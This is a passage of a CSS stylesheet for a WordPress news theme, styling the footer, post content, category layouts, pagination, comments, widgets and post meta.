	width: 70%; /* define a width to avoid dropping a wider submit button */
}
.widget-area #searchsubmit {
	width: 30%; /* define a width to avoid dropping a wider submit button */
}

footer[role="contentinfo"] {
	width: 100%;
	clear: both;
	font-size: 14px;
	height: auto;
	line-height: 2;
	margin-right: auto;
	margin-bottom: 0px;
	padding: 50px 0;
	}
footer[role="contentinfo"] a {
	color: #000;
	text-decoration: none;
}
footer[role="contentinfo"] a:hover {
	color: #333333;
}
@media screen and (max-width: 825px) and (min-width:700px){
.one .col-md-3.widget-area{
		width:50%;
	}
}
/* Main content area, sticky post styling and comment content
-------------------------------------------------------------- */
#crumbs {
	float:left;
	width:100%;
	margin:15px 0 30px;
	padding:0 15px;
}
.top-divider {
	width:100%;
	margin-bottom:10px;
}
.entry-meta {
	clear: both;
}
.entry-cat {
	float:left;
	width:100%;
	margin-bottom:10px;
}
.entry-header .entry-title {
    margin-bottom: 25px;
    text-align: left;
}
.entry-header h1.entry-title{
    line-height: 52px;
    font-size: 48px;
}
.entry-title span{
    width:100%;
	float:left;
	font-size:155%;
	line-height:100%;
}
.entry-header {
	margin-bottom: 30px;
	padding-bottom:20px;
	border-bottom:1px solid#ccc;
}
.entry-header img.wp-post-image {
	margin-bottom: 24px;
}
.entry-header .entry-title a {
	text-decoration: none;
}
.entry-header .entry-title a:hover{
	color: #444;
	text-decoration: underline;	
}
.entry-header .entry-format {
	margin-top: 24px;
	font-weight: normal;
}
.entry-header .comments-link {
	margin-top: 24px;
	font-size: 13px;
	line-height: 1.846153846;
	color: #757575;
}
.site-content article.sticky footer.entry-meta {
    color: #ccc;
}
.sticky .below-title-meta {
    background: #f2f2f2 none repeat scroll 0 0;
    margin-left: -2.8%;
    width: 105.5%;
}
.entry-content,
.entry-summary,
.mu_register {
	line-height: 1.7;
}
h1,h2,h3,h4,h5,h6 {
    font-family: "Abhaya Libre", Helvetica, Arial, sans-serif;
	font-weight:700;
    color: #111;
    text-rendering: optimizeLegibility;	
}
.entry-content h1,
.comment-content h1,
.entry-content h2,
.comment-content h2,
.entry-content h3,
.comment-content h3,
.entry-content h4,
.comment-content h4,
.entry-content h5,
.comment-content h5,
.entry-content h6,
.comment-content h6 {
	margin: 24px 0;
	line-height: 1.5;
	color:#181818;
}
h1 {
	font-size:48px;
}
h2 {
	font-size:28px;
}
h3 {
	font-size:22px;
}
h4 {
	font-size:20px;
}
h5 {
	font-size:18px;
}
h6 {
	font-size:16px;
}
.entry-content p,
.entry-summary p,
.mu_register p {
	margin: 0 0 20px 0;
	line-height: 1.7;
}
.entry-content blockquote p {
    margin: 0;
}
.entry-content ol,
.comment-content ol,
.entry-content ul,
.comment-content ul,
.mu_register ul {
	margin: 0 0 24px;
	line-height: 1.7;
}
.entry-content ul ul,
.comment-content ul ul,
.entry-content ol ol,
.comment-content ol ol,
.entry-content ul ol,
.comment-content ul ol,
.entry-content ol ul,
.comment-content ol ul {
	margin-bottom: 0;
}
.entry-content ul,
.comment-content ul,
.mu_register ul {
	list-style: square outside;
}
.entry-content ol,
.comment-content ol {
	list-style: decimal outside;
}
.entry-content li,
.comment-content li,
.mu_register li {
	margin: 0 0 0 36px;
}
.widget li{
	margin: 0 0 0 36px;
}
.entry-content blockquote,
.comment-content blockquote {
    position: relative;
    margin: 1.6em 0;
    padding-left: 20px;
    border-left: 3px solid #ccc;
    color: #181818;
}
.entry-content blockquote p {
	font-size:18px;
	line-height:26px;	
	margin-bottom: 15px;
	overflow:hidden;
}
.entry-content blockquote p:last-child,
.comment-content blockquote p:last-child {
	margin-bottom: 0;
}
.entry-content code,
.comment-content code {
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	line-height: 2;
}
.entry-content pre,
.comment-content pre {
	border: 1px solid #ccc;
	border-radius: 20px;
	color: #666;
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	line-height: 1.514285714;
	margin: 24px 0;
	overflow: auto;
	padding: 24px;
}
.dark .entry-content pre,
.dark .comment-content pre {
	border: 1px solid #333;
}
.entry-content pre code,
.comment-content pre code {
	display: block;
}
.entry-content abbr,
.comment-content abbr,
.entry-content dfn,
.comment-content dfn,
.entry-content acronym,
.comment-content acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
.entry-content address,
.comment-content address {
	display: block;
	line-height: 1.5;
	margin: 0 0 24px;
}
img.alignleft {
	margin: 0px 20px 15px 0;
}
img.alignright {
	margin: 0px 0 15px 20px;
}
img.aligncenter {
	margin-top: 0px;
	margin-bottom: 15px;
}
.entry-content img,
.entry-content embed,
.entry-content iframe,
.entry-content object,
.entry-content video {
	margin-bottom: 15px;
}
.wp-block-media-text.alignwide > figure > img {
	margin-bottom: 0;
}
.wp-block-gallery:not(.has-nested-images) {
    margin: 0 15px 15px 0;
}
.entry-content dl,
.comment-content dl {
	margin: 0 24px;
}
.entry-content dt,
.comment-content dt {
	font-weight: bold;
	line-height: 1.714285714;
}
.entry-content dd,
.comment-content dd {
	line-height: 1.714285714;
	margin-bottom: 24px;
}
.entry-content table,
.comment-content table {
	border-bottom: 1px solid #ccc;
	color: #757575;
	font-size: 12px;
	line-height: 1.7;
	margin: 0 0 24px;
	width: 100%;
}
.entry-content table caption,
.comment-content table caption {
	font-size: 16px;
	margin: 24px 0;
}
.entry-content td,
.comment-content td {
	border: 1px solid #c1c1c1;
	padding: 14px 14px;
}
.dark .entry-content td, .dark .comment-content td {
    border: 1px solid #333;
}
.site-content article {
	float:left;
	width:100%;	
	word-wrap: break-word;
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
}
.page-links {
	clear: both;
	line-height: 1.714285714;
}
.page-links span{
	padding:5px 10px;	
	border:1px solid#181818;
	margin-left:3px;
}
.page-links a,.page-links a:visited,.page-links a:visited{
	padding:5px 10px;
	border:1px solid#181818;
	background:#181818;	
	color:#fff!important;
}
.page-links a:hover{
	border:1px solid#181818;
	background:transparent;	
	color:#181818!important;
}
footer.entry-meta {
	margin: 0 0 -1px 0;
	width:100%;
	padding:10px 0;
	float:left;
	font-size: 13px;
	color: #757575;
}
.single-author .entry-meta .by-author {
	display: none;
}
.mu_register h2 {
	color: #757575;
	font-weight: normal;
}
.comments-logged-in-as  {
	margin: 0 0 15px 0;
	width:100%;
	float:left;
    font-size: 11px;
    text-transform: uppercase;	
}
/* CATEGORY and TAG
-------------------------------------------------------------- */
.sticky-text {
    display: none;
}
.categorydefault-wrapper {
    float: left;
    position: relative;
	width:100%;
}
.sticky .categorydefault-wrapper {
	padding:35px 25px 20px 25px;
	background:#eee;
	border:1px solid#eee;
}
.sticky .categorydefault-wrapper .sticky-text {
    display: inline;
    position: absolute;
    top: -1px;
    left: -1px;
    font-size: 10px !important;
    background: #D82521;
    color: #fff;
    z-index: 9;
    padding: 3px 15px;
    letter-spacing: 1px !important;
    margin: 0 0;
    text-align: center;
}
.sticky .categorydefault-wrapper .sticky-text:before {
    content: '';
    position: absolute;
    left: 0;
    z-index: 0;
    top: 24px;
    border-top: 8px solid #D82521;
    border-right: 8px solid transparent;
}
.categorydefault-wrapper footer.entry-meta,
.categorydefault-wrapper article {
    border-bottom:none;
    margin: 10px 0 0;
    padding-bottom:0;
}
.categorydefault-wrapper .entry-header {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom:none;
}
.categorydefault-wrapper .entry-header .entry-title {
    line-height: 42px;
    font-size: 36px;
}
.category1-wrapper {
    float: left;
    position: relative;
	width:100%;
    margin-bottom: 30px;
	padding-bottom:0px;
    border-bottom: 1px solid#ccc;		
}
.dark .category1-wrapper {
    border-bottom: 1px solid#333;	
}
.category1-sidewrapper {
	border-top: 3px solid #ccc;
	border-bottom: 3px solid #ccc;	
	width: 100%;
	float:left;
	padding:15px 0;
	margin-bottom:30px;
}
.category1-topheader {
    float: left;
    width: 100%;
    padding: 0 15px;
    position: relative;
}
.no-sidebar .category1-topheader {
	padding: 0;
    width: 75%;
    margin: 0 auto;
    float: none;
}
.category1-wrapperinside {
    float: left;
    width: 100%;
    margin-top: 0;
    padding: 0 15px 30px 15px;
    position: relative;
}
.category1-topinside {
    float: left;
    width: 100%;
    margin: 50px 0 30px 0;
    padding: 0 0 30px 0;
	border-bottom:1px solid#ccc;
}
.dark .category1-topinside {
	border-bottom:1px solid#333;	
}
.category3-topheader .category1-topinside {
    float: left;
    width: 100%;
    margin: 0 0 20px 0;
    padding: 0 0 20px 0;
	border-bottom:1px solid#ccc;
}
.col-md-6.cattitleleft {
	padding:0 15px 0 0;
}
.col-md-6.cattitleleft h1{
	display: inline;
	margin:0 30px 0 0;
	float:left;
    font-size: 3rem;
	line-height:1em;
}
.col-md-6.cattitleright {
	padding:0 0 0 15px;
}
.category1-topinside .col-md-6 span p{
	display: inline;
}
.category1-header {
    float: left;
    width: 100%;
	color:#181818;
}
.category1-jtop {
    float: left;
    position: relative;
    width: 100%;
	padding-bottom:30px;
	margin-bottom:50px;
	border-bottom:1px solid#ccc;
}
.category1-jtop .category1-thumbnail img{
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    transition: all 500ms ease;	
}
.category1-jtop:hover .module9-thumbnail img{
	transform: scale(1.1); 
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    transition: all 500ms ease;	
}
.category1-jbottom {
    float: left;
    width: 100%;
    position: relative;
    padding-top: 30px;
}
.category1-jbottomleft {
    float: left;
    position: relative;
    width: 70%;
    padding: 0 15px 0 0;	
    z-index: 3;
}
.category1-jbottomright {
    float: right;
    width: 30%;
    padding: 0 0 0 15px;
    position: relative;
    overflow: hidden;
}
.category1-authoravatarwrapper {
    width: 32%;
    padding: 0;
    float: left;
    position: relative;
}
.category1-authoravatarwrapper img{
    width: 100%;
	height:auto;
 }
.category1-desc10 {
    width: 68%;
    padding: 0 0 0 15px;
    float: right;
}
.category1-desc  {
    float: left;
    position: relative;
    width: 100%;
	margin-top:15px;
}
.category1-time {
    float: left;
    margin:0 0 10px 0;
    width: 100%;
    font-size: 12px;
    line-height: 14px;
	text-transform:capitalize;
}
.category1-time a{
	font-weight:600;
}
.index-jbottom .category1-time {
    margin: 5px 0 25px 0;
}
.hide-thumb .excerpt-thumb {
	display:none;
}
.category1-sidewrapper .widget-title {
    font-size: 16px;
    padding: 0 0 10px;
    margin: 0 0 10px;	
}
.cat-popview  {
    float: left;
    position: relative;
    width: 100%;
	padding: 0 0 20px 15px;
    margin-bottom: 20px;
    border-bottom: 1px solid#ccc;
    text-transform: capitalize;	
	overflow:hidden;
}
.cat-popview:last-child  {
    margin-bottom: 0;
    padding-bottom: 0;	
    border-bottom: 1px solid rgba(0,0,0,0)!important;
}
.cat-popview:before  {
    content: "";
    height: 25px;
    width: 2px;
    top: 3px;
	left:0;
    position: absolute;
	background-color:#181818;
}
.category1-sidewrapper .col-md-12:first-child{
    margin-bottom:30px;
}
.cat-popview span.comment {
    float: left;
	position:relative;
	margin-top:15px;	
    padding: 0 0 0 20px;
    width: 100%;
    font-size: 12px;
}
.cat-popview span.comment:before {
    font-family: fontawesome;
    content: "\f075";
    display: block;
    border: none;
    position: absolute;
    bottom: 0;
    left: 0;
    color: #181818;
}
.crumbs {
    float: left;
	margin-bottom: 15px;	
}
.crumbs a:nth-child(2) {
    color:#666;
}
.category1-job10 {
    width: 100%;
    float: left;
    text-transform: uppercase;
    font-size: 11px;
}
.category1-name {
    width: 100%;
    float: left;
	margin-bottom:10px;
}
.sticky .module9-thumbnail .sticky-text {
    display: inline;
    position: absolute;
    top: -1px;
    left: -1px;	
    font-size: 10px !important;
    background: #D82521;
    color: #fff;
    z-index: 9;
    padding: 3px 15px;
    letter-spacing: 1px !important;
    margin: 0 0;
    text-align: center;
}
.sticky .module9-thumbnail .sticky-text:before {
    content: '';
    position: absolute;
    left: 0;
    z-index: 0;
    top: 23px;
    border-top: 8px solid #D82521;
    border-right: 8px solid transparent;
}
.category2-jtop {
    float: left;
    position: relative;
    width: 100%;
    margin-bottom: 40px;
	padding-bottom:25px;
	border-bottom:1px solid#ccc;
}
.post:last-child .category2-jtop {
    margin-bottom: 0;
}
.dark .category2-jtop {
	border-bottom:1px solid#333;
}
.category2-jbottom {
    float: left;
    width: 100%;
    position: relative;
}
.category2-jbottom:hover .module9-thumbnail img{
	transform: scale(1.1); 
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    transition: all 500ms ease;	
}
.sticky .category2-jtop .sticky-text {
    display: inline;
    position: absolute;
    top: -1px;
    left: -1px;	
    font-size: 10px !important;
    background: #D82521;
    color: #fff;
    z-index: 9;
    padding: 3px 15px;
    letter-spacing: 1px !important;
    margin: 0 0;
    text-align: center;
}
.sticky .category2-jtop .sticky-text:before {
    content: '';
    position: absolute;
    left: 0;
    z-index: 0;
    top: 23px;
    border-top: 8px solid #D82521;
    border-right: 8px solid transparent;
}
.sticky .category2-jtop {
    padding: 35px 25px 25px 25px;
    background:#f9f9f9;	
	border:1px solid#f9f9f9;	
}
.category3-topheader {
    float: left;
    width: 100%;
    margin: 0 0 30px 0;
    position: relative;
}
.category3-jtop.col-md-6  {
	padding-right:0;	
	padding-left:0;	
	margin-bottom:30px;
}
.category3-jtop.col-md-6:nth-child(odd)  {
    float:left;
	padding-right:15px;
	clear:left;
}
.category3-jtop.col-md-6:nth-child(even)  {
    float:right;
	padding-left:15px;
	clear:right;	
}
.category3-jbottom {
    float: left;
    width: 100%;
    position: relative;
	padding:20px;
	border:1px solid#ccc;	
   -webkit-transition: all 0.4s ease-in-out;
   -moz-transition: all 0.4s ease-in-out;
   -o-transition: all 0.4s ease-in-out;
   -ms-transition: all 0.4s ease-in-out;
   transition: all 0.4s ease-in-out;	
}
.dark .category3-jbottom {
	background:transparent;		
}
.category3-jbottom:hover {
	border:1px solid#f9f9f9;		
	background:#f9f9f9;	
}
.sticky .category3-jbottom {
	padding:35px 20px 20px 20px;
    background: #f9f9f9;	
	border:1px solid#f9f9f9;	
}
.sticky .category3-jbottom .sticky-text {
    display: inline;
    position: absolute;
    top: -1px;
    left: -1px;	
    font-size: 10px !important;
    background: #D82521;
    color: #fff;
    z-index: 9;
    padding: 3px 15px;
    letter-spacing: 1px !important;
    margin: 0 0;
    text-align: center;
}
.sticky .category3-jbottom .sticky-text:before {
    content: '';
    position: absolute;
    left: 0;
    z-index: 0;
    top: 23px;
    border-top: 8px solid #D82521;
    border-right: 8px solid transparent;
}
.category4-thumb  {
    float: left;
    width: 100%;
	margin-bottom:15px;
    position: relative;
    overflow: hidden;
}
.category4-thumb img{
	transform: scale(1); 
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    transition: all 500ms ease;	
}
.category3-jbottom:hover .category4-thumb img{
	transform: scale(1.1); 
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    transition: all 500ms ease;	
}
.category5-jtop.col-md-6  {
	padding-right:0;	
	padding-left:0;	
	margin-bottom:30px;
}
.category5-jtop.col-md-6:nth-child(odd)  {
    float:left!important;
	padding-right:15px!important;
	clear:left;
}
.category5-jtop.col-md-6:nth-child(even)  {
    float:right!important;
	padding-left:15px!important;	
}
.category5-jbottom {
    float: left;
    width: 100%;
    position: relative;
	border-bottom:1px solid#ccc;
	padding:0 0 30px 0;
	margin-bottom:30px;
	overflow:hidden;
}
.dark .category5-jbottom {
	border-bottom:1px solid#333;
}
.category5-jbottom .sticky-text {
    display: inline;
    position: absolute;
    top: 0;
    left: 0;	
    background: #181818;
    z-index: 9;
    padding: 3px 15px;
    margin: 0 0;
	text-transform:uppercase;
    text-align: center;
    -webkit-transform: rotate(90deg) translateX(-100%);
    -ms-transform: rotate(-90deg) translateX(-100%);
    transform: rotate(-90deg) translateX(-100%);
    -webkit-transform-origin: left top;
    -ms-transform-origin: left top;
    transform-origin: left top;
    width: auto;
}
.category5-jbottom .sticky-text {
    font-size: 10px !important;
    color: #fff;
	font-weight:bold;
}
.category5-jbottom .sticky-text:before {
    content: '';
    position: absolute;
    right: -1px;
    z-index: 1;
    top: 26px;
    border-top: 8px solid #181818;
    border-left: 8px solid transparent;
}
.category5-jbottom .sticky-text:after {
    content: '';
    position: absolute;
    right: 0;
    top: 26px;
    z-index: 0;
    width: 1500px;
    border-bottom: 1px solid #ccc;
}
@media screen and (max-width: 825px) {
.d-flex {
    display: block!important;
}
.module9-view {
    width: 100%;
	margin-top:15px;
	padding: 0!important;
	text-align:left!important;
}
.col-md-6.cattitle {
    border-right: 1px none;
	margin-bottom:15px;
}
.category1-wrapperinside {
    padding: 0 0 30px 0;
}
.category1-jbottomleft {
    width: 100%;
    padding: 0;
    border-right: 1px none;
}
.category1-jbottomright {
    float: left;
    width: 100%;
    padding: 0;
}
}
@media screen and (max-width: 480px) {
.indextop-wrapper {
    margin: 15px 0;
}
}
/* =PAGINATION
-------------------------------------------------------------- */
.pagination {
	width:100%;
	float:left;
	margin:30px 0;
	position:relative;
}
.pagination > li > a, .pagination > li > span {
	display: inline;
	position: relative;
	float: left;		
	padding: 10px 15px;
	text-decoration: none;
	color:#000;
	border:1px solid#ccc;
	margin:0 0 0 -1px;
}
.pagination li span.emm-current {
	background:#111;
	color:#fff;
}
.pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus {
	background:#111;	
	color:#fff;
}
@media screen and (max-width: 480px) {
.pagination {	
	display:block;
}
.pagination > li {
    margin-right: 5px;
}
.pagination > li > a, .pagination > li > span {
    padding: 5px 10px;
}
}
/* =CPT
-------------------------------------------------------------- */
.cpt-titleheader {
    float: left;
	width:100%;	
    margin-bottom: 30px;
    padding-bottom: 20px;
    border-bottom: 1px solid#ccc;
}
.cpt-subtitle  {
	width:100%;
	float:left;
	margin-top:5px;	
	color:#181818;
}
.cpt-content {
    float: left;
	width:100%;
}
.cpt-sidebar {
    float: left;
    width: 100%;
	padding:20px;
	border:1px solid#ccc;
}
.cpt-titleheader .entry-title{
	text-align:left;
	color:#181818;
}
.col-md-12.cptsubtitle {
    float: left;
	width:100%;
	color:#181818;	
    margin-bottom: 10px;
}
.singlecpt-wrapper .col-md-4 {
	padding-left:0;
}
.singlecpt-wrapper .col-md-8 {
	padding-right:0;
}
.col-md-12.cptfield,
.col-md-6.cptfield  {
	width:100%;
	color:#181818;	
    margin-bottom: 10px;
}
.col-md-12.cptfield:last-child,
.col-md-6.cptfield:last-child  {
    margin-bottom: 0;
}
.cpt-inside  {
	width:100%;
	float:left;
	padding-bottom:10px;
    border-bottom: 1px solid#ccc;	
}
.col-md-12.cptfield:last-child .cpt-inside ,
.col-md-6.cptfield:last-child .cpt-inside   {
    padding-bottom: 0;
    border-bottom: none;		
}
.cpt-inside h5 {
	color:#181818;
	font-weight:bold;
	text-transform:uppercase;	
	margin-bottom:5px;
}
.cpt-boxcategory {
    float: left;
    position: relative;
    width: 100%;
    margin-bottom: 50px;
    padding: 0 0 40px 0;
    border-bottom: 1px solid#ccc;
}
.event:last-child .cpt-boxcategory {
    margin-bottom: 0;
}
.cpt-eventcontent {
    float: left;
    position: relative;
    width: 100%;
	margin-top:25px;
}
.cpt-catthumbnail {
    float: left;
    width: 100%;
	margin-bottom:20px;
    position: relative;
    overflow: hidden;
}
.cpt-catthumbnail img {
    width:100%;
	height:auto;
}
.cpt-jbottom .cpt-catthumbnail {
	margin-bottom:0;
}
.cpt-jbottom {
    float: left;
    width: 100%;
    position: relative;
}
.cpt-jbottom h1,
.cpt-jbottom h2 {
    float: left;
    width: 100%;
	padding:0 0 15px;
	margin-bottom:15px;
	border-bottom:1px solid#ccc;	
}
.cpt-jbottom .col-md-4 {
	padding-left:0;
}
.cpt-jbottom .col-md-8 {
	padding-right:0;
}
/* =Archives & Search
-------------------------------------------------------------- */
.page-header {
	border:1px solid#ccc;
	padding:25px 25px 20px;
	margin-bottom:50px;
}
.archive-header h1{
	color:#111;
	width:100%;
	float:left;
}
.archive-header a{
	color:#fff;
}
.page-header h1 {
	color:#111;
	text-align:left;
	width:100%;
	text-transform:capitalize;
}
.archive-meta {
	color: #757575;
	font-size: 12px;
	line-height: 2;
	margin-top: 22px;
}
.search-titlebig {
    float: left;
	width:100%;
    margin-bottom: 15px;
}
.col-md-12.searchleft {
	padding-right:0;	
	padding-left:0;	
	margin-bottom:30px;
}
.col-md-6.searchright  {
	padding-right:0;	
	padding-left:0;	
	float:left;
}
.search-jtop.col-md-6:nth-child(odd)  {
    float:left!important;
	padding-right:20px!important;
	clear:left;
}
.search-jtop.col-md-6:nth-child(even)  {
    float:right!important;
	padding-left:20px!important;
	clear:right;	
}
.search-jtopinside  {
    float: left;
	width:100%;	
	border:1px solid#ccc;
	padding:20px 20px 0 20px;	
}
/* =Single image attachment view
-------------------------------------------------------------- */

.article.attachment {
	overflow: hidden;
}
.image-attachment div.attachment {
	text-align: center;
}
.image-attachment div.attachment p {
	text-align: center;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto;
	max-width: 100%;
}
.image-attachment .entry-caption {
	margin-top: 8px;
}


/* =Aside post format
-------------------------------------------------------------- */

article.format-aside h1 {
	margin-bottom: 24px;
}
article.format-aside h1 a {
	text-decoration: none;
	color: #4d525a;
}
article.format-aside h1 a:hover {
	color: #2e3542;
}
article.format-aside .aside {
	background: #F3F3F3;
    border-top: 16px solid #181818;
    padding: 24px 24px 0;
}
article.format-aside p {
	font-size: 13px;
	line-height: 1.846153846;
	color: #4a5466;
}
article.format-aside blockquote:last-child,
article.format-aside p:last-child {
	margin-bottom: 0;
}
/* =Post formats
-------------------------------------------------------------- */
/* Quote posts */
article.format-quote .entry-content p {
	margin: 0;
	padding-bottom: 24px;
}
article.format-quote .entry-content blockquote {
	display: block;
	float:left;
	padding: 24px 24px 0;
	font-size: 15px;
	line-height: 1.6;
	font-style: normal;
	color: #6a6a6a;
	background: #efefef;
}
/* Status posts */
.format-status .entry-header {
	margin-bottom: 24px;
}
.format-status .entry-header header {
	display: inline-block;
}
.format-status .entry-header h2 {
	font-size: 12px;
	font-weight: normal;
	line-height: 2;
	margin: 0;
}
.format-status .entry-header header a {
	color: #757575;
}
.format-status .entry-header header a:hover {
	color: #21759b;
}
.format-status .entry-header img {
	float: left;
	margin-right: 21px;
}
/* =Comments
changed article header
-------------------------------------------------------------- */
.comments-area article {
	margin: 0;
}
.comments-area article:last-child {
	margin: 0 0 30px 0;
	padding:0;
}
.comment.odd.thread-even.depth-1 article.comment:last-child{
	margin: 0;
}
.comment.odd.thread-even.depth-1 article.comment,
.comment.even.thread-odd.depth-1 article.comment,
.comment.even.thread-even.depth-1 article.comment,
.comment.odd.thread-even.depth-1 article.comment:last-child,
.comment.even.thread-odd.depth-1 article.comment:last-child,
.comment.even.thread-even.depth-1 article.comment:last-child {
	padding: 15px;
	background-color:#f9f9f9;
}
.comment.even.thread-odd.depth-1:last-child article.comment:last-child,
.comment.even.thread-even.depth-1:last-child article.comment:last-child {
	margin:0;
}
.dark .comment.odd.thread-even.depth-1 article.comment:last-child,
.dark .comment.even.thread-odd.depth-1 article.comment:last-child,
.dark .comment.even.thread-even.depth-1 article.comment:last-child {
	background-color:#333;
}
.comment.even.alt.thread-odd.depth-1 article.comment,
.comment.odd.alt.thread-odd.depth-1 article.comment{
	padding: 15px;
	background-color:#f9f9f9;
}
.comments-area article header {
	margin: 0px;
	overflow: hidden;
	position: relative;
}
.comments-area article header img {
	float: left;
	padding: 0;
	margin-right:10px;
	line-height: 0;
}
.edit-link,
.comments-area article header cite {
	display: inline;
	font-size:12px;	
}
.comments-area .fn{
    text-transform: capitalize;
    line-height: 23px;
    font-style: normal;
	color:#111;
    font-size: 16px;
	font-weight:bold;
}
.comments-area .fn span{
	font-weight:400;
	font-size:70%;
	text-transform:uppercase;
	margin-left:3px;
}
.comment-content{
	float: left;
	width:100%;	
}
.dark .comments-area .fn,
.dark .comments-area .fn span,
.dark .comment-content{
	color:#fff;
}
.comment-content p{
	float: left;
	width:100%;	
	margin:5px 0;
}
.edit-link{
	float:right;
	width:30%;
	text-align:right;
	margin-top:10px;
	font-size:12px;
}
.comment-time {
	float:left;
	width:100%;
	margin:3px 0 10px 0;
	font-size:11px;
	text-transform:uppercase;
}
.comment-time a{
	color:#777;
}
.reply {
	float:left;
	width:30%;
	margin-top:10px;
	font-size:11px;
	text-transform:uppercase;
}
.comments-area .comments-author {
	float: left;
	width:48%;	
}
.comments-area .comments-email {
	float: right;
	width:48%;	
}
.comments-area .comments-email input {
	width:100%;	
}
.comments-area .comments-url {
	float: left;
	width:100%;	
}
.comments-area .comments-url input {
	width:100%;	
	margin-bottom:15px;
}
.comments-area li.bypostauthor cite span {
	position: relative;
	margin-left: 5px;
	padding: 2px 5px;
	font-size: 10px;
}
a.comment-reply-link,
a.comment-edit-link {
	line-height: 1.846153846;
}
.commentlist .pingback {
	line-height: 1.714285714;
	margin-bottom: 24px;
}
.comment-partleft{
	float: left;
	padding-right:20px;
	width:14%;	
}
.comment-partleft img{
	width:100%;
	height:auto;
}
.comment-partright{
	float: right;
	width:86%;	
}

@media only screen and (max-width: 768px) {
.comment-partleft{
	padding-right:10px;
	width:25%;	
}
.comment-partright{
	width:75%;	
}	
}
.comment-author, .comment-email, .comment-web{
	float: left;
	width:100%;	
	margin-bottom:10px;
}
#respond .comment-author input[type="text"] {
    width: 100%;
}
#respond .comment-email #email {
    width: 100%;
}
#respond .comment-web #url {
    width: 100%;
}
/* Comment form -inspect this */
ul.commentlist {
	float:left;
	width:100%;
}
#respond {
	float: left;
	width:100%;		
	margin-top:50px;
}
.comment #respond {
	float: left;
	width:86%;		
	border-top:1px solid#ccc;
	margin-top:30px;
	padding-top:40px;
	margin-left:14%;
}
.dark #respond {
	border-top:1px solid#333;
}
#respond h3 {
	color:#181818;
}
#respond h3#reply-title #cancel-comment-reply-link {
	margin-left: 10px;
	font-weight: normal;
	font-size: 12px;
}
#respond form {
	margin: 24px 0;
}
#respond form p {
	margin: 10px 0 0 0;
}
#respond form p.logged-in-as {
	margin-bottom: 24px;
}
#respond form label {
	display: block;
	line-height: 1.714285714;
}
#respond form input[type="text"],
#respond form textarea {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 12px;
	line-height: 1.714285714;
	width: 100%;
	margin-bottom:20px;
}
#respond form p.form-allowed-tags {
	margin: 0;
	font-size: 12px;
	line-height: 2;
	color: #5e5e5e;
}
.required {
	color: red;
}
 @media screen and (max-width: 600px) {
.comment #respond {
    width: 100%;
    margin-left: 0%;
}
}
/* =Front page template
-------------------------------------------------------------- */
.entry-page-image {
	margin-bottom: 14px;
}
.template-front-page .site-content article {
	border: 0;
	margin-bottom: 0;
}
.template-front-page .widget-area {
	clear: both;
	float: none;
	width: auto;
	padding-top: 24px;
	border-top: 1px solid #ccc;
}
.template-front-page .widget-area .widget li {
	margin: 8px 0 0;
	font-size: 13px;
	line-height: 1.714285714;
	list-style-type: square;
	list-style-position: inside;
}
.template-front-page .widget-area .widget li a {
	color: #757575;
}
.template-front-page .widget-area .widget li a:hover {
	color: #21759b;
}
.template-front-page .widget-area .widget_text img {
	float: left;
	margin: 8px 24px 8px 0;
}
/* =Widgets
-------------------------------------------------------------- */
.widget-area .widget ul ul {
	margin-left: 12px;
}
.widget_rss li {
	margin: 12px 0;
}
.widget_recent_entries .post-date,
.widget_rss .rss-date {
	float:left;
	margin-left: 0;
}
#wp-calendar {
	margin: 0;
	width: 100%;
	font-size: 13px;
	line-height: 1.846153846;
}
#wp-calendar caption {
	margin: 10px 0 0;
}
#wp-calendar thead {
	background:#181818;
}
aside #wp-calendar thead th {
	text-align: center;
	padding:5px 0;	
	color:#fff;
}
aside #wp-calendar tbody th,
aside #wp-calendar tbody td {
	text-align: center;
	border-bottom:1px solid#ccc;
	border-left:1px solid#ccc;
	padding:3px 0;	
}
aside #wp-calendar tbody {
	border-right:1px solid#ccc;	
}
.wp-calendar-nav-prev  {
	text-align: left;
}
#wp-calendar #today {
	color:#f00;
	background:rgba(258,258,258,0.1);
}
#wp-calendar th {
	font-weight:bold;
}
#wp-calendar #next {
	padding-right: 24px;
	text-align: right;
}
.widget_search label {
	display: none;
}
.widget_twitter li {
	list-style-type: none;
}
.widget_twitter .timesince {
	display: block;
	text-align: right;
}
.entry-summary .read-more {
    display: inline-block;
	float:left;
	width:100%;
	margin:15px 0;
}
/*Below title meta styling - added May 05 */
.below-title-meta{
	padding-bottom:26px;
	width:100%;
    font-size: 11px;
    line-height: 1em;
}
.submeta-singlepost{
	float:left;
	position:relative;
	text-transform:uppercase;
}
.submeta-singlepost a{
    color: #ff4900;
    font-weight: bold;
}
.subview-singlepost,
.readtime{
	float:left;
	position:relative;
	padding:0 10px;
	overflow:hidden;
}
.subcomment-singlepost{
	float:left;
	position:relative;
	padding:0 0 0 10px;
}
.subdate-singlepost{
	float:left;
	position:relative;
	padding:0 5px 0 0;
}
.subcomment-singlepost:before,
.subview-singlepost:before,
.readtime:before {
	content: "";
    height: 25px;
    width: 1px;
    left: 0;
    position: absolute;
    background-color: #777;
}
.adt-comment{
	float:right;
}
.articletags a{background-color: #333;
	margin: 2px;
	padding: 3px;
	text-decoration: none;
	text-shadow: 0 0px 0 #FFFFFF;
	color:#fff;}
.articletags a:hover{color:#f2f2f2;}
.footercopy {
    padding-left: 20px;
	float: left;
}
.footercredit {
    float: right;
    padding-right: 20px;
	margin-left:20px;
}
.footer-nav{
	color: #888888;
    padding: 15px 0 50px 0;
	text-align:left;	
}
.footer-nav erlinews-nav li a {
    font-size: 12px;
}
.footerstyle6-nav {
	position:relative;
	width:100%;
	float:left;
	padding:15px 0 15px 0;
}
.footerstyle6-nav .erlinews-nav ul.nav-menu {
	text-align:center;
}
.footerstyle6-nav .erlinews-nav li a {
	text-align:center;
	text-transform:uppercase;
